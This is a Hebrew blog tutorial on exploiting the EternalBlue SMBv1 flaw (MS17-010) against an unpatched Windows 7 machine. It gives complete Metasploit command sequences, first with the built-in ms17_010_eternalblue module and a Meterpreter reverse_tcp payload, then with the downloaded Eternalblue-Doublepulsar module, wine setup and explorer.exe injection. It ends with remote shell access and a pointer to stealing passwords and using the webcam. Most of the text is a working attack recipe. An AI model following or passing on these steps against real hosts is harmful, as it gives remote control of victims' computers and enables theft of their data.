כל הזכויות שמורות לטל בן שושן – Shushan.co.il

ביצוע Exploit על תחנה ע"י שימוש בחולשת SMBv1 | EternalBlue

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

אחת ההתקפות המפורסמות ביותר שפורסמו בחדשות, עיתונים וכתבות, מתארות את החולשה ב SMBv1 כ Zero Day Attack , הNSA הם אלו שמצאו את הפריצה והשתמשו בה זמן רב עד שהודלפה ואז הפכה לנחת הכלל

הפריצה תוקפת את מנגנון ה SMBv1 וכן מחשבים שבהם נוטרל הפרוטוקול המיושן, במאמר זה ניתן לקרוא כיצד לבטל את SMBv1 על ידי GPO בארגון.

במדריך זה נראה כיצד להוריד את ה Exploit, לטעון אותו ל Metaspolit ואז לבצע Payload לתחנה ולראות שהצלחנו לתקוף את התחנה.

קיימים 2 דרכים לביצוע, האחת היא דרך הExploit הקיים ב Metasploit והשני הוא להוריד את Doublepulsar

נתחיל מהExploit הקיים ב Metasploit

נבצע את המאמר הסבר הגדרה והפעלת Metasploit

כעת נכנס ל msconsole ונגדיר בשימוש את ה ms17 EternalBlue

חשוב שיהיה לכם Windows 7 מותקן מלפני עדכוני אבטחת מידע 2017





אם לא עובד וודאו שבWindows 7 ה Firewall מובטל

לבטל

use exploit/windows/smb/ms17_010_eternalblue



כעת נגדיר Reverse TCP

set payload windows/x64/meterpreter/reverse_tcp

נגדיר את היעד שלנו, מחשב ווינדוס 7

set rhosts 192.168.31.116

set lhost Your Ip Address

כעת נגדיר את הכתובת של Kali (במהלך המדריך השתנה הכתובת שלי, במקרה הזה הכתובת של הקאלי שלי היא 192.168.31.132)



נרשום exploit ונלחץ Enter!

הצלחנו לקבל Meterpter מלא, כעת תוכלו להיעזר במאמר הבא "פקודות ושימוש ב Metasploit"

על מנת להבין כיצד להשיג סיסמאות,מצלמה וכו'

רק אם לא עבד לכם המעבדה הראשונה השתמשו ב Doubalepulsar



Eternalblue Doublepulsar Metasploit

הוא למעשה הרחבה של הExploit הקיים, ואיתו ניתן לבצע את החולשה גם על מערכות כמו Windows 8

תחילה נוריד את ה Exploit

https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit

אתם לוחצים על clone or download ומורידים את כל הכיווץ



לאחר שהורדתם אותו יש להוציא אותו מכיווץ ואז לטעון אותו ב Kali לנתיב

*יש להעתיק את קובץ ה .rb וגם את התיקייה deps אל הנתיב הבא

/usr/share/metasploit-framework/modules/exploits/windows/smb

נקליד



sudo msfconsole

כעת נקליד את הפקודה

root@kali~# use exploit/windows/smb/eternalblue_doublepulsar



כעת נגדיר לExploit את מיקומו

root@kali~# set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps

וגם את הפקודה

root@kali~# set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps

כעת נקיש את הפקודה

root@kali~# mkdir -p /root/.wine/drive_c/

ולאחר מכן נתקין את wine

sudo apt-get install winetricks

כעת נבצע עוד התקנה

sudo dpkg --add-architecture i386 && apt-get update && apt-get install wine32

כעת נבצע את הפקודה

sudo apt-get install wine32

כעת נגדיר

root@kali~# set processinject explorer.exe

אם המערכת שאתם תוקפים היא X64 יש להקיש את הפקודה

root@kali~# set payload windows/x64/meterpreter/reverse_tcp

כעת נקליד את המחשב שהוא היעד שאותו ננסה לתקוף



root@kali~# set rhost 192.168.1.160

ולאחר מכן run

sudo run

והופ יש לנו גישת Meterpreter

מה אפשר לעשות עם ההרשאות האלו? עברו על שאר המדריכים באתר !